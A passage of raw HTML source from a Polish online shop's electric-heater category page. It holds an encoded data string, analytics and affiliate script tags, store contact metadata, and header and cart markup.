%25DF%2529%2527%2598%25E5%2592%25A8%25B3%25D3%25AD.%25DEv%25B6%2598b%25FC%25E9Z%25EC%258B%257Dc%25AA%257DKB%25E3%25B4%25FFJt%2560c%255CN%25F2%25E0%25C6%251D%25CC%25BF9%25FF%25A5V%25A86u%25F0%258FdyX%25EAi%257BI%2595Q%25BAh%25B0%25DE%25EB%25F7%2591%25E4%257C%25D2i%25C8%258EW%25B3%25BDr%251F%25B5%252A%251E%25C2k%25DF%25E7%25E9%25C94%25BC%2592%251F%2B%25AA%25EA%25FB%2591a%25EA%25B5%25D9%2517%2505%25F2%25BD%25DB%25ADM%258F%25B0U6%25AF%25B46%258C%25AE%25CC%25FF%25E4%2599%25EE%25B9%25A0%252C%253Dp%25B8%2594X%25D2%2B%25AD%2591n%2506%25DE%25152%258B%25C7%2517Y%2515%25D4n%250D%2526%2592%2581%25C7u%2514W8N%252F%2528%25B4%251Aetz%25A7%2584%253C%2521%25B9%257D%25EEY%2513%253F%25EE%2519%25EBw%255C%259D2%25F9%257E%25D6%252F%25FA%25AE%25D0ke%25B5%25AF%25B5%25833%2584%252B%253A%25CB%2596%25D7%25D6%25B5%25A3%25AF%2580t%25ABK%252Fb%25DE%25E7%25F7%25F5EyS%25EF%25C2%253B%25CE%25AE%255C%2524b%25D2%2580%25E3m%25ADk%25CA%2518%2517%255B%257D%2596m%257D%25FC%2506j%257B3%25E71%25E2%25AF%2504w%25F4%2516%25FF%2598%251B%2516MmqV%25EA%25EE%25FBmu%25F4%25BE%25CDM%253F%2501%251A%2587-%25F2%257F%25FD%255Cpu%250E%25D7M%253Aiu%25B9%25C5%259B%25C7%2506bo7%25ED%25FD%25FD%251A%25FA%25865%25C4u4%2513%25A7.%25BD%25D9m%2528%250E%25B5z2Eg%25FE%25911%253CPK%25F1%257F%2527o%2513%25AB%259A%25B6%2580%250D%25FA%25E8%25C9%25C4%25A8%251C%25A6jy%259F%25D3%25BE%251D%250A%25C7%25E2w%25D2%259F%25A83%25A5g%25C0%252C6%257C%255Db%2514%251F%25FF%25C6gC%2527%25E2%258B%25E6o%2588X%2524F%25FB%25FAm%259E%2587c4%25B5%25A0Q%25AC%2593T%2509%258E%252AC%25C5%25D3%2585%255CR%253F%25A6%25E8%25A2%2522%25D2%252F%251E%25F0%25F5%259D5%25D8%255D%25F9h%259A%25D5%253D%25F6%25B9w%25BA%252Ai%251D%2584j%25F1%2595%2507c%257F%25F2J%2515%25AB%25D5%259C%2501s%255Ei%25E4T%2586%25EC%25EC%2584%2526D%25B1%259A5z%2597%25EE%2597%25F6%2519%25166%2586%25D2%25DB%2515V%255C%25A6%250A5%258Ad%25BF%2511s%25EA%259F%2591%257F%25FA%25AB%25C9B%25DA%25D2k%25EE%250C%25B02%25D4%253Az%2598%25F5%25FA%2512%25D6%25EA%2526%25DDe%25CB%2587%25D2%2521%25D3%2521N%25A9j%2511%2523%2599%2584%2500%25CA%25AF%2582%2509%253F%25CFl%2511%25D3%25CB%2596%25C7Zy%25DD%2507%25A6%2598%2B%25D3%25FC%2560%25D7%25A4%25BD%25A5%25E6%25F9wu%25D0l%257FPI%25D1E%2523%258A1I%25F9ho6%25CEx%25B1%25A2%25F1%259Dp%259C%25DD%2519%25E9%259E%2518a%25B9%25AA%25A9%25B7T%252As%25E3%25C1%2597%25BA%25E4%250E6%2517%250Ex%2580cv%25D9%255B4%259D%2585%25AB%2B%25AA%25AF%2526%258C%253D%25E2dlq%25FD3%25DA%250Bm%257BF%25BD%2500%250BEG%2584%25F5%2525P%25FB%2540z%2596%2514%25DA%253B%25FBX%25D2%259A%250B%25F0%2586%25CE%2589%25E3G%25118%2582%25CFC%25A6%25F7%2591%252A%2590%25C8%2583%25E6%250E%2587%25A0%2592%25B1%2599%25D7W%25B2%2589K%25E1x%25026%259E%25EC%2523s%25B3%25B9%2507%25F3%2502Yr%25B2Y%25BC%25F3%25D9%25F8p%25FF%255E%2525%2580%25E4%25B0%253E%25CA%253D%25B8%255Ca%253B%2526%257D%25F4%25EEJ%250C%2511%251C%259C%25DEm%25BB%25B9%25F7%255CY%25C2%2596%25C2%253E%25F5o%258EL%2517%2521W%2597%25CA%2523zUH%2504%2527%25D5%2507S7%253F%251157C%2513w%25D7v%25C3Y%2587%25CFv%25DA%25E2f%250A%251C%2582%252F%2502%259D%2511%25FF%250B%258B%25B8XA%25FB%25CA%2593%25B2%25852%251C%25A6%25CC%25A0%258B%25F0%2599%2590K%253E_%25A3%25BB%25B6%25A0%253D%258Ey%25A9%253B%25CB%25A0O.%255Df%25B5t%25FBt%253Bg%2515%258C%25A59%2529%2590%25C9%25B4E%2515%253De%250B%2599_%2560%251C%257Ez%2595E9%25981f%250A%253A%255B_i%25EE%25F1%25AAV%2502%2584%25F9%250B%250Ct%25C2_%25CA10%25A0%25BC%257F%2519%25DF%25E1t%2590%25FF%259CySG%25F7%25B5%2502%25D2%25C4w%259E%25BE%25EB%25F8%25F6v%25C7-JZ%25C5%25D4%2512%25D3%257D%2599%2580%25108%25C2Y%2507%25B4%25E4%251B%257B%2509%25E1s%2506f%2509k%2593%2597Yl%25FC%258EZN_%25EF%258E%2582%2594%25EC%258DW%25EE%25C6%2588Uau%25C05%25FD%258Er%2521%25C2%25A7u%2513%25E6%25BF%2592kK%258A2%25DF6%25EE%2540%259Da%257B%259A%2599%259E0%253BA%25D5%252Ai%25AE%2514%2500%25924%252A%25CE%25E7cO%25DB%259B%257EG%25B5%2560%250AmNG%25C9%2518G%252A%251Bk%25EDi%2585f%25C7%25D2%25A9%25B5xV%257E%2506%2599%25D5%25D9%2592%25FF%2586p%258E%2523%2500%25CB%25D65%257D%25A3%251CA%25EB%25F35%25BBdh%25EF%25CB%25DA%25EAG%2502%25C6%251A%25FF%25C3%251B%25BC%2597%25F5d%25D8%2540%2598P%25F9.%25F8f%25D2%25F2%258C%25F0%25AB%258A%25AF%25E0%2525%25BET%253Dkl%25CD%25FD%251C%25C0%25F5%259Dr%25C7Y%259Dr%25FCM%252Fe%25A5R%25C3%25DC%251Ac%25C5%25B4%25E8%258E%2529%255D%25A3b%25E5%2510%25B9%25B2%25EB%251B%257B%255D%25D2%251E%25E3%25E9v%25DE%25BB%25A8%25D7%250C%253F%25FFi%2512%25BB%25B8%251AA9%253F%2599%25AF%25AE%2599%2503q%25C4%25AF%2589%257F%257B%25F0%252C%250BVv5%2540%25A6%25BF%25D4%257C%251Azs%25C4Q%25C8%257D%253D%25FA%25A8%25D9%258D%2521%25FC%25DBt%25B9%25DD%253A%2519%2583%25D6%25A5%25DB%25CDx%25A9%257E%253Ak%2517%2506%2509%2512%251D%25CAr%2521u%25C6%25EBI%257E%25DB%257Ez%25BB%251B%25EC%2504%258D%25EAg%2599B%255DT%25AA%25D3f%25A6%25E1%2523%25A7%2524%25A4%25C6%2590%25FF%251B%252A%2517%25272%258F%250B%252B%25A68%2504%25C6%25A4%2590%25FE%255D%25B8X%25A1%25CF%250F%257B%257E%25FAH%25CC%257C%25AA%2586%2506%250F%25D9K_%255E%258C%25DA%25BBBo-%25E2%2523%25AB%25E0%25C7%25BCLy%258FN%250A%25CD%2506%2590%2592%25D4%253F%250BcYc%2506z%2595%2581%25AFW%253B%25BD%257F%2516%25B3%25CA%25F7%253E%2594%25F14%25B2%25DD%2523-%25B39V%25DDt%25BBo%2523%25C1r%2505%25EF%2529p%258B%25E1j%25F4%25F8%2521%259D%2514Tz%2587%25EA%251F%25DF%253F%25CD9%25DD%25CB%25E2%259A%25E4%25C1%25FBr%25D2%2522u%25B5y%251B%25A9%25D5%2527O%259F%2594%259B%255D%25C2%255D%25FA%2529%258F%25AB%2504%2516w%2590%253E%25D5%25ED%25B6%253D%25FCl%25DF%25A6%25AC%2507%25CF%25ABY%258F%257Ec%252C%2519c%25AB%2586%25EB%25BD%25FC%257B%2524%253A%25A7%25B1%25EB%25BDs%2513%25CE%2517%2588%25C0%2582%25F8%2503%25EF%2588%258CG%25C2j%25B6%25F9K%257F%250B%2517%25E51%25ACY%2524%25D7%2522%25F0%253D%255D%25C5%251C%25F8%25BA%25BC%253F%25EDLYz%252C%2584%251E%25AA%2526uJ%25BB4n%251B%25FE%25BE%2591%25BC%25BE%25AA%2582%25CF%25AB%25E1I%253A%25C4Z%25BB%25B9%253F%257E%25D9%25F7%25B8%2518%25CC%25CB_R%25A3n%25C7%257C%25C4v%253D%25C3%259Cd%25C6%25A3G2V%25D7%2500%25ED%25AD1%2581%2581%255E%25E6h%2595%2582%25A0%25F9HVGF%25A8%25E8%2528xx%2592%257C%25CC%2584%25EC%25E1%252A%252B%257Ci%251E%25A2%25F4%2500%2521%253D%25EC%2517rv%25B42N2%2582%259A%25D8%25A2%25BA%251E%25F0%253C%25AE%25AD%25D8%25BB%25CA%25D8%251F%25A2%25E9%2524%2580%25E9A%25E0%257F%25B3%25CF%25F31p%25BC%2597g%25AD%25C2%25A9%25E5%25924%253F%25E7%253E%25E5%251F%25B9%258C%25CF%25FD%25A8%25D7mt%2506%2515%25BF%25BF%253D%25E5%25FBZ%25E4G0%259Bc%25EA%25D3%25E0%2513%259C%25E6%250F%25C8%25F2%25A8%2597%25A8%2517%259FhBM%25AF%25D1%2529H%25D6z%25ED%2528%25BF%2528%251A%25B5%25F3%25DE%253F%253CjY%25CE%25B4K7%252F%25966Bc%25BB%25B8%255E%257B%25F50%252C%25A8%25EEW%25A3%258E%2502%257D%25F0%25AA%25FE0%2585m%25F57%251BeRw%2518%257B%251F%253D9%25859%25E1%25FA%25DD%2586%25C4%25E2%2513lw%25EAeq%25BB%25D0%2B%25A7%255C%25E9%25E3%25DC%2501%25EF%25E7w%25BA%257F%2514%2515W%2586k%25DB%25E7%25F42%2584%25E2m%25F2%25B5%250D%257E%25D8%25C4%25A8%251FP%25E1%25FE%2595cd%25F7%2529%25B8%25FEY%25CA%2599x%2592%2517%25EB%2595%25EFN%257Dv%2514%25AF%259D%25A3%25A2z%25D6%2B2%250C%251A%25B1%250D%25A6%2596%25EC%2B%259F%25E0%2513.%257D%25F5%2506%251F%25E6Z%25A7%25D7%25CB%257C%255B%2517%25CB%25BAP%25FD%259B1%25D4%25F9%257C%25CFL%25151%2585%25A0%2506o%253A%259B%2515%25BA%2589%25838%2528nI%25D7fz%2510%25FA%25ED%2586%25F3%25DE%251E%25D7%2596%2503%258F%2529%25C7%25C70%25DF%25BE%25D6%25EEFS%25FBR%25AFp%25FE%25F8%25A71%25C3m%25FBG%2591%25D6%25E0%259A%25CB%25A9%25E9%2591%253F%2521F9qa%25B91iQ%2595.a9%25CF%259Db%25BF%25DA%25BBs%2591%25F8%25AB%253E%25F9%259B0%25D8Z_%257F%259A%25CC%2581%2540%25DE%259D%259D%25C4z%257Cs%25A9-%258E%258E%25FF%2587U%2529J%25C4%25C4%25D4%25E1%2599%25CC5%252B%2586%25FF%25D0%2515B%250C%25B2%25D9%25F9%2518%25C3%2588R%257F%2500%25AC%2519%25EBk%250B%257F%25F7%25C3.%252B%25E9b%255E%25AC%25EDg%257D%257Ed%253F%250F%2519%25AF_%255E%258B%25CB7t%25AB%2524%25D7%2582%25D7%258D%252A%252B%25FB%25C3%25E2%25BBR%258Bd%255E%259D%25A3%25AFg%250B%252F%252B%259A%25EB%25CAI%25B8%25D9%25B8%25C9%25DE%252F%25BB7%2510%253A%25AAgZ%25F0%25ADKFpE%2523%255D%25CF%25DF%25C9%250F%25D3%255C%25DE%255El%2528%2522%25D1%25AB%2595k1%258B%257D%25BE%25C5%2527%2588%2590%25FA1%25C3%25CE%25F8%2590n%252A%25EA%2597%25C6%25F6%258A%255DcN%2589%258E%2585.%25ED%25EA%25DA%252B%25ECq%25BA%25B1%25BE%25B8%258D%2526%2594%25D1%25FFh%25EB4u%25CD%2560%25E5W%25B51%2589q%2510%25F13%2529%25BC%2597%25EEr%2529%25FD%25B4%2599%25F1%2580N%25E5%25CBM%2527T%25C4%25C9co%2517%2593%257D%25AB%25BD%257D%2B%25B4%25F4%2589%253E%25DEEvH%25E1_%2581%25E2%25DD%25CB%25DB%25EEMY%2510%2503%252BR%25F2%25C9%25C7%25B1%25E8%25FB%25E7%25DC%25EE%253D%25E1%25CCZ%252B%25F91%25F9%25E8%2525L%2510L%25DE%25CA%250E%25A5%25F7kn%2560e%2587%257D%25B4%25E3%25955u%25F4%2517%25F5%2528%252C%251A%259E%255D%25C4%251C%257B%25A4N%25FE%257CC-%2586o%259AEq%25EAgNE%2587%258D%258E%25C5%258Av%255DY%258A%25FD%25FC%25F3%25BA%25D4%252A%25FF%25BC%25C7%2504%25F75%259F%259F_%25FD%25B3%25FC%25BD%2596%2584%251E%25E4%2528%25F5%2521%25CBG%259C%25C7W%25D5%25F7%25B2%25FB%25B0p%25A6%25B6%25FC9Qy%25F5TzJ%253A%25D6%25D1R%2598%25AB%25FE%25A9%251E%25A5%258C%253F%2527%259A%2506%25A2%25176s%25BD.%257D%25E9L%255E%255B%25F6%253E%25AF%25BDq%2523%25A9%25F8L%25D1%25CD%25F2%25D7%25F7%25A8%2589%25CF%2524.%25FA%2513%25F8z%257D%25DB%25C8%25CC%25D2%259E%259B%25C7%251D%251Df%25EBO%25D2%25C1%25F4%25DD%25F6%25D7g%25F4%25D7%25B0%25D6%25C8s%2591%25BB%25BB%25D6%2502%2501%257F%25AA%252A%2528q%25AD%2581%25A8%25C2%2589%259EO%2590%2585%258AW%25AEy%2581f%25CD%25DF%2527%25E2q%252C%25F1%25D4%2540ky%25B4%25ED%25A7%25AD%257B%255CYy%25D5%2519%25D1d%25B78%25A8%250D%252F%25C6z%25EF%25A6%25A4%25B6%25B8a%2590U%25F4TK%25F2%25D1x%25EB%2526%253Buy%251A%253A%2503y%25D4%25FD%25D9%2522%25F9%25C98E%25C8%25F2i%25C6S%257BGE5%25B7%25F9%25A2%2524%25C2Kq%259B%25F2%2514%25A6%25C8%257B1%25F9R%2589%257E%2524%2B%25BF%25B8%251F%25FC%25CB0%25A7%257Esq%2511%258E%2583l%25BEC%2523%253D%25A33%25A9%2B6%25C2S%253E%25A6%25BF%25CB%25A6W%2519%25D5%258FE__%2519lV%2B%25F4Z%251E%2506Wb%258E0%255B%250F%253Bn%255C%25C8k%25AB%257E%2581%25A8%25DE%25BD%2513f%25E7%2507lY%25DD%2597%2598%2528D%25DF-%2594c%25F6%253A%25B46%25A6r%25B5%2593%259C%25E7U%25A2%25C3DQ%25F72%2503%25E4M%2527%2595%259Fr%253AP%25CE%25E3%25CE%25A8%25E9u%25E5k%253B6%251A7%259D%2528H%250Dn%25A4%25EE%2589o%25A9e5%2528%259CO%25E7i%2517%25DC%25EF%25B7%2593%25ECR%25CB1%25EA%2506c%25E0I%2524%2524%25A6%25E6%251Fo%258A%2527%25AD%25A4%25A2%255C%253ED%25E9%255B%259B%25A5A%25D7%25C9%251B%2527%25D7%25B3p%25C5%2503%25F3A%25A3%251D%25CA%25FF%25EF%25078p%251E%2525%2585%25F4%2595G%2593%25E7%25AE%25F8%25EEjm%2592%25BF%259B%2525%25B4%2597%2529x%25AC%257FT%25F4%25DE%25CC%252B%25AD%2527%257F%25F88%2510%2597%25C9%25B1%25B7%25EA%25A6%25AF%257Bw%250B%253A4%2505%25F3%2511%25EA-%25B7%25BD%25DE%255B1iTh%252C%25ED%258E%257EK%25BA%2507K%2583%25AC%2523%25FC%253B%25A7%25AEj%25AE%2560%257EZ%25EF%25FA%25A363%25C2Z%2516%251B%25E6%25D7J%25E2O%2500%2590%252F%2581m%253D%2589NR%2513%25F8u%25C3O%251F%25F3%25D5%25C9%25F5%2518y%25E7c%2515%259F%253C%253Ee%25E9%2589%25F0%2596%25FF%25CE%25E8%2501t%257Eh%25B0%25E4%25B1%25FAf%250F%25BF%25F3%25C5%2507g%25C9%2516%258F%2B%258F%2513%257B%252F%258Bn%25A9%2518%2560%25D4n%2506F%25E8%25C24%2522D%25829h%25EB%2583%25BA%25FCB%25BF%2522%2586%257E%25E7%25E0H%25FBD%25BDN%25DA%252A%250E%2515%2513x%251E%25B0F%25FB%25C4%25FE%25DAm-rmJu%25E2HG%25EE%25A4%25E4e%2583%2525%25FEFu%25CF4%2505%25C7M.%25FF%25D6r%25BB%2504%259D%25CF%25D7%2502%25EDN%2588%25F5%2592%2503%2597%2589%25CE2%2503%2593%25ED%2518.%25C9%2502%25BA%25FC%251B%2599%25DC%2587%2512%2596%251E%2503%250A%25D1%250C%25A8%2586U%25DDcs%25DF%253D7%25F9%25E7%251A%2583%258F%259AC%25DB%252B%2597%25BB%25CF%257C%25C0%2590%252F%2512%25F6m%25CD%2505%2587R%2585%2510%25EBUl%25A5v%2597%259E%252A%25DE%25DE%25B4qX%2504%25B2%25B5%2511%25CE%25CE%2505%25B2_%25BA%2587%25C9%2594B%25C3%25C3%25A9%25C7X%25BBX%25ED%2581%2597%25D6r%25E2%250E%25A4%25BB1%25AA-_%252F%25A3A%25A4%2590%2587%25F7%251F%252Fv%25CE%25F3%25AE4R-k%25C2xju%2502b%25E6%251E%25FA%2522%25F0%255D%25EF%255B%25ED%257C%25CD%2595%25B9%25EE%25921%255B%25B3%25E1N9y%2592%25DD%259F%25DA%2509%2526.%2515I%25DC%25B4%25E8%2528%259B%25DB7%25FD%25F09%25FF%2507%257D%2596J%2528%25ECq%2524%25FD%250E%2597%25EB%25D6%259BK%2504%25B5P%255B%25A3%2587%257D%253D%25B5%25FC%257D%25FA%25EA%250D%25DF%251F%25BD%25FCg%25D1%25E25%25A2%257C%25B7W%253E%25C55%255C%25FB%250F%25DDs%25C2%2581%251A%258CR%25BC%2515%2580%251D%25F7R%2525%25E8%250A%258E%258E%25E1PX%250E%25BE%25E3fO%2598%2514-%253Fo%2512%250B%25DD%251F%2517b%2518%25EC%255CV%25266%2592z%259C%25EC%25D5%2527o%25E3%2513%25A6%2523%252F%25D7%25DBvl%25F7%25D8f%25BA%25DF%25E0%25D72%253E%25F1jJXt%250FVS%257D%25BA%2583%253F%257F%257F%25D6%25BF%25C3%258C%2595%251B%25CF%25DF%25EFs%25F3%25F0%25F9TG%25FF%2529%2529%255C%2597%25B5%25AB%25B1%2595V%250D%2513a%25E8%25D3%2525%25A4%2593%25CF%25CB%2518%25CC%259Dr%252B%25E8%259E%25D4%25E3%25FC%25D1%25A5%25B55%2598%258A%25F2%25FD%25CA%25CD8f%25D7%258E%253Fo%25C4%2560%25C6%25BD%259A%259D%2511%2598%25F8%259E%2507%25D2%2598%2511%2517%25F1f%25A8%25E8%25E1%25A9%25F6%25B1%25AD%25BF%2512%25E5%2598%25B8%25AD%25D5yqQ%25CB%250F%25269%25C6%25A4%25EA%25DF%25EE%25D8w%259D%25855%25AAEu%25C2%25FD%25BC%251B%25C0%2582%2523%25F4%25BF1T%25A2%2529%2501%25FC%2599%25CB%25EC%25E6_%2586%25D3%25F5Xs%25C4%259Fn%25E2%259D%25F2%2588%25EC%25C2%25AD%25F6%25F6%25F3%25D1%25B2%25F9Lb%25B7%250B%25B7%25E0%25DD%259D%25B5%253B%2507%25C9%25AF5E%25B8%251FIE%2526%25A2%25BA%25FC%25F2%25EC%25D7%2515%25E2FN%25F3%25A8%25B8z%25B8%25DF%257F%253B%25FE%25E9%2521%2599r%25BF%251C%25BF%25B9%2526%25B4%2527%25AB%25F6q%2502%2511%258C%25BDq%2589%251D%2592%25B4OR%25B4%25D6%2500%25CE%25A7%25A8%25A3%25B1%258D%2526%25DF%25A9e%25CCV%2593%25C2%25B0%25BD%25AF%25D2%25BF%25C5%2511%250D.%25C5%25A8%2512%25FA%25BC%251B%2505%25AE%25CA%2525%259D%259Fv%252BK%2598lC%25C8%25E0%257B%25A6%25BEcr%2517h%2599%25EA%25C4%25A3%25D3%25D7%251E%2529%25A9%259C7%2510%253F9%251B%2584%25A1%25F6%257Ew%2510r%25D2%25C6%255D%25BC%25FC%25FD%25BC%25DA%2599%258Co%25A3%259B%25F5%257C%25F7%25EF%257Bw%25F0%25ED%25FD%25A5%25AF%250Ao%2510%25FC%2523%25BF%259E%25BBz56%25E1%25B1%253C%25CC%2583%25EE%2515%2587u%25AF%25EA%250DG%25DEP%259A%2521%25AB%25D8%25A3%25EA%2586%25BA%25BCc%25085%2595%25A6%25C4G%2523%25B6%253A%25BB%2516%25CF%2590%2540%25C1%25A6%250F%25AB%2510%25C1%25C2%25E68%25D8u%250C%2592%2521q%25D1%25D8h%2B%25C6%25B2j%25A7g2h-%259FK%255B%2529-C%258D%2505%25F1BK%2584%25A1%2596%2521%25E1%25AD%25C7%25F0z0%25F6%25C8%25C8%253F%25FE%2517%2580B%25ADz%251A%2500%2500%25A0%25B7%252C%250D%259D%25FF%25C9%25FF%2507%25A9%2587yV%253CY%2500%2500';var roundMode=2;var search_url='https://wodtech.pl/szukaj';var static_token='d77533be4807d5a736b8abc024a5e365';var token='a41690f73537c637ae98da280149ca43';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://wodtech.pl/themes/starshop/cache/v_270_5e59b163b7d46549e2e18c8431ad1ca5.js"></script> <link rel="stylesheet" type="text/css" href="https://wodtech.pl/themes/starshop/css/responsive.css?2"/><link rel="stylesheet" type="text/css" href="https://wodtech.pl/themes/starshop/css/font-awesome.min.css"/> <script type='text/javascript'></script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-166334636-1', 'auto');
				ga('require', 'ec');</script> <script type="text/javascript">"use strict";(function(scriptUrl,campaignId){if(!window.bb){window.bb=function(){
for(var _len=arguments.length,params=Array(_len),_key=0;_key<_len;_key++){
params[_key]=arguments[_key]}return window.bb.q.push(params)};window.bb.q=[]
;window.bb.campaignId=campaignId;var script=document.createElement("script")
;var firstScript=document.getElementsByTagName("script")[0];script.async=true
;script.src=scriptUrl;firstScript.parentNode.insertBefore(script,firstScript)}
})("https://shop-js.buybox.click/js/bb-shop.min.js?v=20230704", 700,0);</script> <link rel="stylesheet" href="/themes/starshop/css/customize/test33.css" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800,500' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script> <script type="application/ld+json">{
	"@context": "http://schema.org",
	"@type": "Store",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Poznań",
		"streetAddress": "Sikorskiego 3/4",
		"postalCode": "61-534",
		"addressRegion": "wielkopolskie"
	},
	"name": "WOD-TECH s.c.",
	"email": "sklep@wodtech.pl",
	"telephone": "612787272",
	"vatID": "7831289952",
	"image": "https://wodtech.pl/img/wodtech-logo-1605618658.jpg"
}</script> <style>#blog-category h1 { text-transform: uppercase;  }
#header-main .container > .inner .infolinia span a {color: #000;}
#header-main .container > .inner .infolinia span a:hover {color: #6697d2;}</style></head><body id="category" class="category category-379 category-grzalki-elektryczne hide-right-column lang_pl layout-boxed-lg double-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXFFXSL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8JMLSQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="topbar"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="inner"> <nav><script type="text/javascript">/*  */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('btn-group');$(".header_user_info .links").addClass('quick-setting dropdown-menu');}
else{$(".header_user_info").removeClass('btn-group');$(".header_user_info .links").removeClass('quick-setting dropdown-menu');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('btn-group');$(".header_user_info .links").addClass('quick-setting dropdown-menu');}
else{$(".header_user_info").removeClass('btn-group');$(".header_user_info .links").removeClass('quick-setting dropdown-menu');}});});/*  */</script> <div class="header_user_info pull-right"><div data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-cog"></i><span>Najlepsze strony </span></div><ul class="links"><li><a class="login" href="https://wodtech.pl/moje-konto" rel="nofollow" title="Zaloguj się do konta klienta"> <i class="fa fa-unlock-alt"></i>Zaloguj się </a></li><li class="last"><a href="https://wodtech.pl/szybkie-zakupy" title="Zamówienie" class="last"><i class="fa fa-share"></i>Zamówienie</a></li><li> <a href="https://wodtech.pl/products-comparison" title="+ Porównaj" rel="nofollow"> <i class="fa fa-compress"></i>+ Porównaj </a></li></ul></div></nav></div></div></div></div><div id="header-main"><div class="container"><div class="inner"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> <a href="/" title="Wodtech.pl"> <img class="logo img-responsive" src="https://wodtech.pl/img/wodtech-logo-1605618658.jpg" alt="Wodtech.pl" width="276" height="55"/> </a></div><div class="col-xs-12 col-sm-9 col-md-9 col-lg-9"><div id="leo-megamenu" class="clearfix pull-left"><div class="inner"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div class="" role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Przełącz nawigacji</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"></div></div> </nav> <script type="text/javascript">/*  */;var current_link="http://wodtech.pl/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/*  */</script> <script type="text/javascript">/*  */;$(document).ready(function(){if($(window).width()<=767){$('#cavas_menu').addClass("off-canvas-type");}
$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'&&!$('#cavas_menu').hasClass('off-canvas-type')){window.location.href=this.href;}});});$(window).resize(function(){if($(window).width()<=767){$('#cavas_menu').addClass("off-canvas-type");}
else{$('#cavas_menu').removeClass("off-canvas-type");}});/*  */</script> </div></div><div class="blockcart_top clearfix pull-right"><div id="cart" class="shopping_cart pull-right"><div class="heading"> <a href="https://wodtech.pl/szybkie-zakupy" title="Pokaż mój koszyk" rel="nofollow"><div class="title-cart pull-left"> <span class="icon-cart"></span><div class="cart-quantity"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_no_product">0</span></div></div><div class="cart-inner media-body"><h4>Koszyk</h4></div> </a></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Brak produktów</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> 0 zł </span> <span> Wysyłka </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Razem</span></div></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://wodtech.pl/szybkie-zakupy" title="Realizuj zamówienie" rel="nofollow"> <span> Realizuj zamówienie </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zamknij okno"></span><p class="h2"> <i class="fa fa-ok"></i>Produkt dodany do koszyka</p><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Ilość</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Razem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><p class="h2"> <span class="ajax_cart_product_txt_s unvisible"> Ilość produktów w koszyku: <span class="ajax_cart_quantity">0</span>. </span> <span class="ajax_cart_product_txt "> Jest 1 produkt w koszyku. </span></p><div class="layer_cart_row"> <strong class="dark"> Razem produkty: (brutto) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark"> Dostawa:&nbsp;(brutto) </strong> <span class="ajax_cart_shipping_cost"> 0 zł </span></div><div class="layer_cart_row"> <strong class="dark"> Razem (brutto) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Kontynuuj zakupy"> <span> Kontynuuj zakupy </span> </span> <a class="btn btn-warning button pull-right" href="https://wodtech.pl/szybkie-zakupy" title="Przejdź do realizacji zamówienia" rel="nofollow"> <span> Przejdź do realizacji zamówienia </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><script type="text/javascript">/*  */;$(document).ready(function(){$("#search_block_top").each(function(){var content=$("#searchbox");$(".fa-search",this).click(function(){content.toggle();});});});/*  */</script> <div id="search_block_top" class="pull-right"> <span class="fa fa-search" 